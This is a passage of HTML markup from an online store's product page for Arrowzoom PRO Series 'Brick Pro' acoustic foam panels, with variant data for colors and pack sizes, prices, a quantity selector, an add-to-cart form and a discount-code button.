pieces","option3":null,"sku":"KK1197-24-BK-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010813276448,"product_id":4604585672769,"position":16,"created_at":"2022-12-05T09:42:03+08:00","updated_at":"2022-12-05T20:41:45+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \/ 24 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105","variant_ids":[32258591227969]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Black \/ 24 pieces","public_title":"Black \/ 24 pieces","options":["Black","24 pieces"],"price":14499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \/ 24 pieces","id":32338413388064,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258590965825,"title":"Blue \/ 1 piece","option1":"Blue","option2":"1 piece","option3":null,"sku":"KK1197-1-BL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010787717408,"product_id":4604585672769,"position":3,"created_at":"2022-12-05T09:36:06+08:00","updated_at":"2022-12-05T22:38:56+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue \/ 1 piece","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136","variant_ids":[32258590965825]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Blue \/ 1 piece","public_title":"Blue \/ 1 piece","options":["Blue","1 piece"],"price":3999,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue \/ 1 piece","id":32338387206432,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591064129,"title":"Blue \/ 12 pieces","option1":"Blue","option2":"12 pieces","option3":null,"sku":"KK1197-12-BL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010799251744,"product_id":4604585672769,"position":11,"created_at":"2022-12-05T09:39:09+08:00","updated_at":"2022-12-05T20:42:01+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue \/ 12 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121","variant_ids":[32258591064129]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Blue \/ 12 pieces","public_title":"Blue \/ 12 pieces","options":["Blue","12 pieces"],"price":9499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue \/ 12 pieces","id":32338398970144,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591260737,"title":"Blue \/ 24 pieces","option1":"Blue","option2":"24 pieces","option3":null,"sku":"KK1197-24-BL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010813374752,"product_id":4604585672769,"position":17,"created_at":"2022-12-05T09:42:06+08:00","updated_at":"2022-12-05T20:39:03+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue \/ 24 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943","variant_ids":[32258591260737]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Blue \/ 24 pieces","public_title":"Blue \/ 24 pieces","options":["Blue","24 pieces"],"price":14499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue \/ 24 pieces","id":32338413486368,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258590998593,"title":"Red \/ 1 piece","option1":"Red","option2":"1 piece","option3":null,"sku":"KK1197-1-R-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010788176160,"product_id":4604585672769,"position":5,"created_at":"2022-12-05T09:36:11+08:00","updated_at":"2022-12-05T22:38:50+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \/ 1 piece","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130","variant_ids":[32258590998593]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Red \/ 1 piece","public_title":"Red \/ 1 piece","options":["Red","1 piece"],"price":3999,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \/ 1 piece","id":32338387665184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591096897,"title":"Red \/ 12 pieces","option1":"Red","option2":"12 pieces","option3":null,"sku":"KK1197-12-R-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010799481120,"product_id":4604585672769,"position":12,"created_at":"2022-12-05T09:39:11+08:00","updated_at":"2022-12-05T20:41:57+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \/ 12 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117","variant_ids":[32258591096897]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Red \/ 12 pieces","public_title":"Red \/ 12 pieces","options":["Red","12 pieces"],"price":9499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \/ 12 pieces","id":32338399232288,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591293505,"title":"Red \/ 24 pieces","option1":"Red","option2":"24 pieces","option3":null,"sku":"KK1197-24-R-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010813767968,"product_id":4604585672769,"position":18,"created_at":"2022-12-05T09:42:10+08:00","updated_at":"2022-12-05T20:38:59+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \/ 24 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939","variant_ids":[32258591293505]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Red \/ 24 pieces","public_title":"Red \/ 24 pieces","options":["Red","24 pieces"],"price":14499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \/ 24 pieces","id":32338413584672,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591129665,"title":"Black \u0026 Blue \/ 12 pieces","option1":"Black \u0026 Blue","option2":"12 pieces","option3":null,"sku":"KK1197-12-BKBL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010799743264,"product_id":4604585672769,"position":13,"created_at":"2022-12-05T09:39:15+08:00","updated_at":"2022-12-05T20:41:55+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \u0026 Blue \/ 12 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115","variant_ids":[32258591129665]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Black \u0026 Blue \/ 12 pieces","public_title":"Black \u0026 Blue \/ 12 pieces","options":["Black \u0026 Blue","12 pieces"],"price":9499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \u0026 Blue \/ 12 pieces","id":32338399494432,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591326273,"title":"Black \u0026 Blue \/ 24 pieces","option1":"Black \u0026 Blue","option2":"24 pieces","option3":null,"sku":"KK1197-24-BKBL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010813800736,"product_id":4604585672769,"position":19,"created_at":"2022-12-05T09:42:12+08:00","updated_at":"2022-12-05T20:38:55+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \u0026 Blue \/ 24 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935","variant_ids":[32258591326273]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Black \u0026 Blue \/ 24 pieces","public_title":"Black \u0026 Blue \/ 24 pieces","options":["Black \u0026 Blue","24 pieces"],"price":14499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \u0026 Blue \/ 24 pieces","id":32338413977888,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591162433,"title":"Black \u0026 Red \/ 12 pieces","option1":"Black \u0026 Red","option2":"12 pieces","option3":null,"sku":"KK1197-12-BKR-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010800169248,"product_id":4604585672769,"position":14,"created_at":"2022-12-05T09:39:17+08:00","updated_at":"2022-12-05T20:41:52+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \u0026 Red \/ 12 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112","variant_ids":[32258591162433]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Black \u0026 Red \/ 12 pieces","public_title":"Black \u0026 Red \/ 12 pieces","options":["Black \u0026 Red","12 pieces"],"price":9499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \u0026 Red \/ 12 pieces","id":32338399953184,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591359041,"title":"Black \u0026 Red \/ 24 pieces","option1":"Black \u0026 Red","option2":"24 pieces","option3":null,"sku":"KK1197-24-BKR-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010813866272,"product_id":4604585672769,"position":20,"created_at":"2022-12-05T09:42:14+08:00","updated_at":"2022-12-05T20:38:52+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \u0026 Red \/ 24 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932","variant_ids":[32258591359041]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Black \u0026 Red \/ 24 pieces","public_title":"Black \u0026 Red \/ 24 pieces","options":["Black \u0026 Red","24 pieces"],"price":14499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \u0026 Red \/ 24 pieces","id":32338414076192,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591195201,"title":"Red \u0026 Blue \/ 12 pieces","option1":"Red \u0026 Blue","option2":"12 pieces","option3":null,"sku":"KK1197-12-BLR-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010800267552,"product_id":4604585672769,"position":15,"created_at":"2022-12-05T09:39:20+08:00","updated_at":"2022-12-05T20:41:49+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \u0026 Blue \/ 12 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109","variant_ids":[32258591195201]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Red \u0026 Blue \/ 12 pieces","public_title":"Red \u0026 Blue \/ 12 pieces","options":["Red \u0026 Blue","12 pieces"],"price":9499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \u0026 Blue \/ 12 pieces","id":32338400051488,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591391809,"title":"Red \u0026 Blue \/ 24 pieces","option1":"Red \u0026 Blue","option2":"24 pieces","option3":null,"sku":"KK1197-24-BLR-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010813997344,"product_id":4604585672769,"position":21,"created_at":"2022-12-05T09:42:18+08:00","updated_at":"2022-12-05T20:38:49+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \u0026 Blue \/ 24 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929","variant_ids":[32258591391809]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Red \u0026 Blue \/ 24 pieces","public_title":"Red \u0026 Blue \/ 24 pieces","options":["Red \u0026 Blue","24 pieces"],"price":14499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \u0026 Blue \/ 24 pieces","id":32338414174496,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25976882463008__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25976882463008__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25976882463008__main"
        class="select__select"
        form="product-form-template--25976882463008__main"
      ><option
            
            
            value="32258590933057"
          >Black / 1 piece - $ 39.99</option><option
            
            
            value="32258591031361"
          >Black / 12 pieces - $ 94.99</option><option
            
            
            value="32258591227969"
          >Black / 24 pieces - $ 144.99</option><option
            
              selected="selected"
            
            
            value="32258590965825"
          >Blue / 1 piece - $ 39.99</option><option
            
            
            value="32258591064129"
          >Blue / 12 pieces - $ 94.99</option><option
            
            
            value="32258591260737"
          >Blue / 24 pieces - $ 144.99</option><option
            
            
            value="32258590998593"
          >Red / 1 piece - $ 39.99</option><option
            
            
            value="32258591096897"
          >Red / 12 pieces - $ 94.99</option><option
            
            
            value="32258591293505"
          >Red / 24 pieces - $ 144.99</option><option
            
            
            value="32258591129665"
          >Black & Blue / 12 pieces - $ 94.99</option><option
            
            
            value="32258591326273"
          >Black & Blue / 24 pieces - $ 144.99</option><option
            
            
            value="32258591162433"
          >Black & Red / 12 pieces - $ 94.99</option><option
            
            
            value="32258591359041"
          >Black & Red / 24 pieces - $ 144.99</option><option
            
            
            value="32258591195201"
          >Red & Blue / 12 pieces - $ 94.99</option><option
            
            
            value="32258591391809"
          >Red & Blue / 24 pieces - $ 144.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>
 
   <div id="Quantity-Form-template--25976882463008__main" class="product-form__input product-form__quantity"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >    <label class="quantity__label form__label" for="Quantity-template--25976882463008__main"> Quantity <span class="quantity__rules-cart no-js-hidden hidden"> <span class="loading-overlay hidden"> <span class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </span> </span> <span>(<span class="quantity-cart">0</span> in cart)</span> </span> </label> <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--25976882463008__main"> <button class="quantity__button no-js-hidden" name="minus" type="button"> <span class="visually-hidden">Decrease quantity for Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197</span> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>
 </button> <input class="quantity__input" type="number" name="quantity" id="Quantity-template--25976882463008__main" data-cart-quantity="0" data-min="1" min="1"  step="1" value="1" form="product-form-template--25976882463008__main" /> <button class="quantity__button no-js-hidden" name="plus" type="button"> <span class="visually-hidden">Increase quantity for Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197</span> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>
 </button> </quantity-input> <div class="quantity__rules caption no-js-hidden"></div> </div>   


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:0;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
  
  
</div>
 
<style>
  #ProductSubmitButton-template--25976882463008__main,
  #SectionAtcBtn-template--25976882463008__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25976882463008__main"
      class="product-form main-product-form"
      data-section="template--25976882463008__main"
      data-options="COLOR,BUNDLE"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25976882463008__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25976882463008__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="32258590965825"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--25976882463008__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                  <span id="main-atc-price-template--25976882463008__main" class='main-atc-price'>
                    <span class=money>$ 39.99</span> •
                  </span>
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="4604585672769" /><input type="hidden" name="section-id" value="template--25976882463008__main" /></form></product-form><link href="//arrowzoom.com/cdn/shop/t/92/assets/component-pickup-availability.css?v=132348821858131657411764303100" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="32258590965825"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//arrowzoom.com/cdn/shop/t/92/assets/pickup-availability.js?v=79308454523338307861764303105" defer="defer"></script></div>
 <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"> <p>🚚 Free Worldwide Shipping $99 </p><p>✅ 30 Day Returns</p><p><a href="https://emojipedia.org/globe-with-meridians" target="_self">🌐</a> 300k+ Customers Worldwide</p> </div> <div id="shopify-block-AWkJwb3pOc3hJQjB1b__dealeasy_cvg_progress_bar_E8GxcV" class="shopify-block shopify-app-block"><div id="lb-cart-progress-bar"></div>
</div>  <div style='--margin-top: 1.5rem;--margin-bottom: 1.5rem;' >  <clickable-discount class='clickable-discount' data-applied='false' data-code="15SALE" data-loading="false" data-error='false' style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--padding:0.42857142857142855em;--corner-radius:0.4em;--alignment:left;'> <button class='clickable-discount__btn'> <div class='clickable-discount__btn__text-1 product__text-container product__text-container--left' style='--bg-color:#f3f3f3;--icon-scale:1.1;' > <p class="product__text product__text-left" style="--text-color:#449502;--icon-color:#449502;">  <span class="material-icon material-symbols-outlined filled">
  sell
</span>  <span class='product__text__text'>🚪<strong> Go Door Kit PRO, Save 15% Instantly</strong></span> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </p> </div> <div class='clickable-discount__btn__text-2 product__text-container product__text-container--left' style='--bg-color:#f3f3f3;--icon-scale:1.1;' > <p class="product__text product__text-left" style="--text-color:#449502;--icon-color:#449502;">  <span class="material-icon material-symbols-outlined filled">
  sell
</span>  <span class='product__text__text'>💥 Buy Door Kit, Instantly Save up to 15%</span> </p> </div> </button> </clickable-discount> <p class='clickable-discount__error'>An error has occured. Please try again.</p>  </div><div id="shopify-block-AOWVXUUtBNVEvbWVKS__dealeasy_app_block_bGzzCC" class="shopify-block shopify-app-block"><div id="lb-volume-discount" productHandle= productId=></div>
</div> 


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100% product__text-container--multiple"
